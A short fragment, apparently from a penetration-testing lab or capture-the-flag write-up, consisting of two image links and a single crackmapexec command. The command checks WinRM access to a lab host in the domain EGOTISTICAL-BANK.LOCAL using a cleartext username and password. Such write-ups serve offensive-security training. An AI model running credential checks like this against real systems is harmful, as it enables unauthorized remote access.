 crackmapexec winrm 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL -u Fsmith -p Thestrokes23